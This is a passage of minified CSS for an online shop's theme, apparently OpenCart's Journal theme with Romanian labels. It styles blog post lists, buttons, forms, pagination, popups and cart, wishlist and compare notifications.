.caption{flex-basis:200px;background:rgba(250, 250, 250, 1);padding:20px;padding-top:15px}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Open Sans';font-weight:700;font-size:22px}.post-list .post-thumb
.description{display:block;color:rgba(105, 105, 115, 1);padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn, .post-list .post-thumb .btn-read-more.btn:visited{color:rgba(233, 102, 49, 1)}.post-list .post-thumb .btn-read-more.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.post-list .post-thumb .btn-read-more.btn:active, .post-list .post-thumb .btn-read-more.btn:hover:active, .post-list .post-thumb .btn-read-more.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.post-list .post-thumb .btn-read-more.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.post-list .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.post-list .post-thumb .btn-read-more.btn:hover, .post-list .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:5px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;color:rgba(51, 51, 51, 1) !important}.blog-feed{display:inline-flex;margin-right:-20px}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px;color:rgba(0, 0, 0, 1)}.desktop .blog-feed:hover
span{text-decoration:underline !important}.countdown{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.countdown div
span{color:rgba(105,105,115,1)}.countdown>div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1280px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1280px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1280px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1280px) / 2)}body{background:rgba(255, 255, 255, 1);font-family:'Open Sans';font-weight:300;font-size:14px;color:rgba(51,51,51,1);line-height:1.5;-webkit-font-smoothing:antialiased}#content{padding-top:20px;padding-bottom:20px}.column-left
#content{padding-left:20px}.column-right
#content{padding-right:20px}.side-column{max-width:240px;padding:20px;padding-left:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-left{border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}#column-right{border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221,221,221,1);padding:20px;padding-right:0px}.page-title{display:block}.dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(0, 0, 0, 1);padding:10px}.desktop .dropdown.dropdown .j-menu > li:hover > a, .dropdown.dropdown .j-menu>li.active>a{color:rgba(0, 0, 0, 1);background:rgba(255, 255, 255, 1)}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(0,0,0,1);margin-left:7px;margin-top:-10px}legend{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}legend::after,legend.page-title>span::after{width:50px;height:1px;background:rgba(0,0,0,1);width:50px;height:1px;background:rgba(0,0,0,1)}.title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.title::after,.title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}html:not(.popup) .page-title{font-family:'Open Sans';font-weight:500;font-size:30px;color:rgba(0, 0, 0, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}html:not(.popup) .page-title::after, html:not(.popup) .page-title.page-title>span::after{width:50px;height:3px;background:rgba(0, 0, 0, 1)}html:not(.popup) .page-title::after{margin-top:10px}html:not(.popup) .page-title.page-title>span::after{margin-top:10px}.menu-label{font-family:'Open Sans';font-weight:400;color:rgba(255,255,255,1);text-transform:none;background:rgba(0,0,0,1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.title.module-title{font-size:22px;font-weight:700;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.btn,.btn:visited{font-size:15px;color:rgba(255,255,255,1);font-weight:400;text-transform:uppercase}.btn:hover{font-family:'Open Sans' !important;font-weight:300 !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn:active,.btn:hover:active,.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.btn{background:rgba(0, 0, 0, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px}.desktop .btn:hover{box-shadow:0 10px 30px rgba(0,0,0,0.1)}.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn,.btn-secondary.btn:visited{color:rgba(51,51,51,1)}.btn-secondary.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn-secondary.btn{background:rgba(253,194,45,1)}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn{background:rgba(80,173,85,1)}.btn-success.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn{background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:3px !important}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn,.btn-warning.btn:visited{color:rgba(51,51,51,1)}.btn-warning.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn-warning.btn{background:rgba(253,194,45,1)}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn,.btn-info.btn:visited{color:rgba(255,255,255,1)}.btn-info.btn:hover{color:rgba(255, 255, 255, 1) !important}.btn-info.btn{background:rgba(105,105,115,1);border-width:0px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn,.btn-light.btn:visited{color:rgba(51,51,51,1)}.btn-light.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.btn-light.btn{background:rgba(238,238,238,1)}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.btn-dark.btn{background:rgba(0, 0, 0, 1);border-style:solid;padding:18px;border-radius:0px !important}.btn-dark.btn:hover,.btn-dark.btn:active:hover{border-color:rgba(0,0,0,1)}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:11px}.buttons>div{flex:1;width:auto;flex-basis:0}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-top:10px;padding-left:5px}.buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.buttons .pull-right:only-child
.btn{width:100%}.buttons a:active{font-family:'Open Sans';font-weight:300}.buttons input+.btn{margin-top:5px}.buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.tags{margin-top:15px;justify-content:flex-start;font-size:15px;font-weight:700}.tags a,.tags-title{margin-right:8px;margin-bottom:8px}.tags
b{display:none}.tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:15px;color:rgba(255, 255, 255, 1);font-weight:400;text-decoration:none;background:rgba(44, 54, 64, 1)}.tags a:hover{color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1)}.tags a:active{color:rgba(255,255,255,1);background:rgba(0,0,0,1)}.breadcrumb{display:block !important;text-align:left;padding:10px;padding-left:0px;white-space:nowrap;-webkit-overflow-scrolling:touch}.breadcrumb li:first-of-type a i::before{content:'\eb69' !important;font-family:icomoon !important;top:1px}.breadcrumb
a{font-size:12px;color:rgba(0, 0, 0, 1)}.breadcrumb li:last-of-type
a{color:rgba(0,0,0,1)}.breadcrumb>li+li:before{content:'›';color:rgba(0, 0, 0, 1);top:1px}.mobile
.breadcrumb{overflow-x:scroll}.breadcrumb::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.breadcrumb::-webkit-scrollbar-track{background-color:white}.breadcrumb::-webkit-scrollbar-thumb{background-color:#999}.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px;order:10}.desktop .panel-group .panel-heading:hover a::before{color:rgba(242, 93, 44, 1)}.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(242, 93, 44, 1)}.panel-group .panel-heading
a{justify-content:space-between;font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.panel-group .panel-heading:hover
a{color:rgba(0, 0, 0, 1)}.panel-group .panel-heading{background:rgba(250, 250, 250, 1)}.panel-group .panel-heading:hover, .panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.panel-group .panel-active .panel-heading:hover, .panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.panel-group
.panel{margin-top:5px !important}.panel-group{margin-top:-5px}.panel-group .panel-body{background:rgba(240, 242, 245, 1);padding:15px}.panel-group .panel-heading + .panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}body h1, body h2, body h3, body h4, body h5, body
h6{font-family:'Open Sans';font-weight:500}body
a{font-family:'Open Sans';font-weight:300;color:rgba(0, 0, 0, 1);text-decoration:underline;display:inline-block}body a:hover{color:rgba(242, 93, 44, 1);text-decoration:none}body
p{margin-bottom:15px}body
h1{margin-bottom:20px}body
h2{font-size:30px;margin-bottom:15px}body
h3{margin-bottom:15px}body
h4{text-transform:uppercase;margin-bottom:15px}body
h5{font-family:'Caveat';font-weight:400;font-size:30px;color:rgba(105, 105, 115, 1);margin-bottom:20px}body
h6{font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(0, 0, 0, 1);padding:10px;padding-top:7px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}body
blockquote{font-family:'Open Sans';font-weight:400;font-size:17px;color:rgba(44, 54, 64, 1);padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(242, 93, 44, 1);float:none;display:flex;flex-direction:column;max-width:500px}body blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);margin-right:10px;margin-bottom:10px}body
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);overflow:hidden}body .drop-cap{font-family:'Open Sans' !important;font-weight:500 !important;font-size:60px !important;font-family:Georgia,serif;font-weight:700;margin-right:5px}body .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}body .video-responsive{max-width:550px;margin-bottom:20px}.count-badge{font-family:'Open Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(242, 93, 44, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.product-label
b{font-family:'Open Sans';font-weight:700;font-size:11px;color:rgba(253, 194, 45, 1);text-transform:uppercase;background:rgba(0, 0, 0, 1);padding:6px}.product-label.product-label-default
b{min-width:45px}.tooltip-inner{font-size:12px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0, 0, 0, 0.1)}.tooltip.top .tooltip-arrow{border-top-color:rgba(0, 0, 0, 1)}.tooltip.right .tooltip-arrow{border-right-color:rgba(0, 0, 0, 1)}.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(0, 0, 0, 1)}.tooltip.left .tooltip-arrow{border-left-color:rgba(0,0,0,1)}table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table thead
td{font-size:11px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}table thead td, table thead
th{border-width:0 !important;border-bottom-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}table tfoot
td{background:rgba(238, 238, 238, 1)}table tfoot td, table tfoot
th{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.table-responsive{border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);-webkit-overflow-scrolling:touch}.table-responsive>table{border-width:0px !important}.table-responsive::-webkit-scrollbar-thumb{background-color:rgba(242,93,44,1);border-radius:5px}.table-responsive::-webkit-scrollbar{height:2px;width:2px}.has-error{color:rgba(221, 14, 28, 1) !important}.form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.has-error .form-control{border-style:solid !important;border-color:rgba(221, 14, 28, 1) !important}.required .control-label::after, .required .control-label+div::before,.text-danger{font-size:17px;color:rgba(221,14,28,1)}.form-group{margin-bottom:8px}.required.has-error .control-label::after, .required.has-error .control-label+div::before{color:rgba(221, 14, 28, 1) !important}.required .control-label::after, .required .control-label+div::before{margin-top:3px}input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}input.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}input.form-control:focus,input.form-control:active{border-color:rgba(0, 0, 0, 1) !important}textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;height:100px}textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}textarea.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(0, 0, 0, 1) !important}select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control:hover{border-color:rgba(0, 0, 0, 1) !important;box-shadow:0 5px 20px -5px rgba(0,0,0,0.1)}select.form-control:focus,select.form-control:active{border-color:rgba(0, 0, 0, 1) !important}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1)}.stepper span
i{color:rgba(0, 0, 0, 1);background-color:rgba(238, 238, 238, 1)}.stepper span i:hover{color:rgba(255,255,255,1);background-color:rgba(0,0,0,1)}.pagination-results{font-family:'Open Sans';font-weight:300;font-size:15px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(51,51,51,1)}.pagination>li>a:hover{color:rgba(255,255,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(255,255,255,1)}.pagination>li{background:rgba(250,250,250,1);border-radius:2px}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li:hover{background:rgba(0,0,0,1)}.pagination>li.active{background:rgba(0, 0, 0, 1)}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.pagination > li:first-child:hover a::before, .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.pagination > li .prev::before, .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.pagination > li:hover .prev::before, .pagination > li:hover .next::before{color:rgba(255,255,255,1)}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.rating .fa-star-o:only-child{color:rgba(51,51,51,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255,255,255,0)}.popup-body{border-radius:3px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:22px;color:rgba(255,255,255,1)}.popup-close{width:35px;height:35px;margin-right:15px;margin-top:40px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn,.popup-container>.btn:visited{font-size:11px;color:rgba(0,0,0,1);text-transform:none}.popup-container>.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.popup-container>.btn{background:none;border-style:none;padding:3px;box-shadow:none}.popup-container>.btn:active,.popup-container>.btn:hover:active,.popup-container>.btn:focus:active{background:none !important}.popup-container>.btn:focus{background:none}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(0, 0, 0, 1);padding:10px}.scroll-top:hover i::before{background:rgba(0,0,0,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e929' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 0, 0, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:1500ms}.btn-cart::before,.fa-shopping-cart::before{content:'\e92b' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\ead9' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(240, 242, 245, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(0,0,0,1);border-width:4px;border-style:solid;border-color:rgba(240,242,245,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-size:11px;font-weight:400;text-transform:none}.block-expand.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Mai Mult'}.block-expanded .block-expand::after{content:'Mai Putin'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:350px;margin:10px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);font-family:'Open Sans';font-weight:300;font-size:12px;color:rgba(0, 0, 0, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 0, 0, 1)}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.notification-cart .notification-close.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.notification-cart .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{background:none !important}.notification-cart .notification-close.btn:focus{background:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(0, 0, 0, 1)}.notification-cart .notification-text
a{font-size:12px}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:350px;margin:10px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);font-family:'Open Sans';font-weight:300;font-size:12px;color:rgba(0, 0, 0, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 0, 0, 1)}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.notification-wishlist .notification-close.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.notification-wishlist .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{background:none !important}.notification-wishlist .notification-close.btn:focus{background:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(0, 0, 0, 1)}.notification-wishlist .notification-text
a{font-size:12px}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:350px;margin:10px;margin-bottom:0px;padding:10px;background:rgba(250, 250, 250, 1);border-radius:5px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);font-family:'Open Sans';font-weight:300;font-size:12px;color:rgba(0, 0, 0, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px;color:rgba(0, 0, 0, 1)}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.notification-compare .notification-close.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.notification-compare .notification-close.btn{background:none;border-style:none;padding:3px;box-shadow:none}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{background:none !important}.notification-compare .notification-close.btn:focus{background:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(0, 0, 0, 1)}.notification-compare .notification-text
a{font-size:12px}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-family:'Open Sans';font-weight:500;font-size:30px;color:rgba(0, 0, 0, 1);text-align:left;margin-bottom:20px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:3px;background:rgba(0, 0, 0, 1)}.route-product-product.popup-quickview 